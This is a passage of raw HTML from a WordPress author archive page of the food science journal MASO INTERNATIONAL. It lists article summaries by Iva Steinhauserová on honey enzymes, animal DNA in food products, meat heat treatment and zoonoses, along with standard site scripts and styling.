

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/author/iva-steinhauserova/
body_size: 69917
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Iva Steinhauserová &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Posts by Steinhauserova Feed" href="http://www.maso-international.cz/author/iva-steinhauserova/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d24 h13 saturday logged-out plural archive user user-steinhauserova group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				Author: <span class="vcard"><a class="url fn n" href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Iva Steinhauserová" rel="me">Iva Steinhauserová</a></span>			</h1>
					</header><!-- .page-header -->

			<article id="post-2404" class="entry post publish author-iva-steinhauserova post-2404 format-standard category-volume-022019 post_tag-diastase-activity post_tag-electrical-conductivity post_tag-hydroxymethylfurfural post_tag-moisture-content" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-role-of-enzymes-in-honey/" rel="bookmark">The role of enzymes in honey</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/matej-tkac/" title="Posts by Matej Tkáč" class="author url fn" rel="author">Matej Tkáč</a>, <a href="http://www.maso-international.cz/author/lenka-vorlova/" title="Posts by Lenka Vorlová" class="author url fn" rel="author">Lenka Vorlová</a>, <a href="http://www.maso-international.cz/author/lenka-kaniova/" title="Posts by Lenka Kaniová" class="author url fn" rel="author">Lenka Kaniová</a>, <a href="http://www.maso-international.cz/author/sandra-dluhosova/" title="Posts by Sandra Dluhošová" class="author url fn" rel="author">Sandra Dluhošová</a> and <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/diastase-activity/" rel="tag">diastase activity</a>, <a href="http://www.maso-international.cz/keywords/electrical-conductivity/" rel="tag">electrical conductivity</a>, <a href="http://www.maso-international.cz/keywords/hydroxymethylfurfural/" rel="tag">hydroxymethylfurfural</a>, <a href="http://www.maso-international.cz/keywords/moisture-content/" rel="tag">moisture content</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>This study focused on the analysis of diastase activity, hydroxymethylfurfural, moisture content and electrical conductivity in honey samples from stores in Brno. We collected and analysed 34 honey samples. We proceeded in accordance with the “Harmonised Methods of the International Honey Commission” (Bogdanov 2009). Three of the blossom honey samples were labelled “Czech Honey”. Of &#8230; <span class="more"><a href="http://www.maso-international.cz/the-role-of-enzymes-in-honey/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-role-of-enzymes-in-honey/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022019/" rel="tag">Volume 02/2019</a></span>	
</div></footer>		</div></article>				
			<article id="post-2243" class="entry post publish author-iva-steinhauserova post-2243 format-standard category-volume-012017 post_tag-dna-isolation post_tag-pcr-analysis post_tag-food-authenticity" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-impact-of-processing-technologies-and-isolation-procedures-on-the-quality-of-animal-dna-in-food-and-feed-products/" rel="bookmark">The impact of processing technologies and isolation procedures on the quality of animal DNA in food and feed products</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/eliska-servusova/" title="Posts by Eliška Servusová" class="author url fn" rel="author">Eliška Servusová</a>, <a href="http://www.maso-international.cz/author/zora-piskata/" title="Posts by Zora Piskatá" class="author url fn" rel="author">Zora Piskatá</a>, <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a>, <a href="http://www.maso-international.cz/author/michaela-nesvadbova/" title="Posts by Michaela Nesvadbová" class="author url fn" rel="author">Michaela Nesvadbová</a> and <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/dna-isolation/" rel="tag">DNA isolation</a>, <a href="http://www.maso-international.cz/keywords/pcr-analysis/" rel="tag">PCR analysis</a>, <a href="http://www.maso-international.cz/keywords/food-authenticity/" rel="tag">food authenticity</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of this study was to find suitable methods for the homogenisation and isolation of nucleic acids from samples of raw and thermally or mechanically treated muscle tissue and various types of meat products and pet foods. The effect of various processing methods (high temperature, pressure, mechanical processing, and addition of other raw materials) &#8230; <span class="more"><a href="http://www.maso-international.cz/the-impact-of-processing-technologies-and-isolation-procedures-on-the-quality-of-animal-dna-in-food-and-feed-products/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-impact-of-processing-technologies-and-isolation-procedures-on-the-quality-of-animal-dna-in-food-and-feed-products/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012017/" rel="tag">Volume 01/2017</a></span>	
</div></footer>		</div></article>				
			<article id="post-2236" class="entry post publish author-iva-steinhauserova post-2236 format-standard category-volume-012017 post_tag-cooking-methods post_tag-meat-changes-during-heating post_tag-meat-products post_tag-meat-proteins post_tag-temperature" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/heat-treatment-of-meat-a-review/" rel="bookmark">Heat treatment of meat: A review</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a>, <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a> and <a href="http://www.maso-international.cz/author/irena-svobodova/" title="Posts by Irena Svobodová" class="author url fn" rel="author">Irena Svobodová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/cooking-methods/" rel="tag">cooking methods</a>, <a href="http://www.maso-international.cz/keywords/meat-changes-during-heating/" rel="tag">meat changes during heating</a>, <a href="http://www.maso-international.cz/keywords/meat-products/" rel="tag">meat products</a>, <a href="http://www.maso-international.cz/keywords/meat-proteins/" rel="tag">meat proteins</a>, <a href="http://www.maso-international.cz/keywords/temperature/" rel="tag">temperature</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Consumer acceptance of meat is strongly influenced by the sensory parameters of the final dish, and the cooking method has a great impact on these characteristics. The aim of the heat treatment of meat is the attainment of structural and chemical changes that make meat digestible and improve its sensory parameters. Conventional methods employed in &#8230; <span class="more"><a href="http://www.maso-international.cz/heat-treatment-of-meat-a-review/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/heat-treatment-of-meat-a-review/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012017/" rel="tag">Volume 01/2017</a></span>	
</div></footer>		</div></article>				
			<article id="post-1409" class="entry post publish author-iva-steinhauserova post-1409 format-standard category-volume-012014 post_tag-campylobacteriosis post_tag-high-risk-foodstuffs post_tag-listeriosis post_tag-monitoring-of-zoonoses post_tag-salmonellosis" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-occurrence-of-selected-zoonoses-associated-with-consumption-of-meat-and-meat-products/" rel="bookmark">The occurrence of selected zoonoses associated with consumption of meat and meat products</a></h2>
<div class="entry-meta">
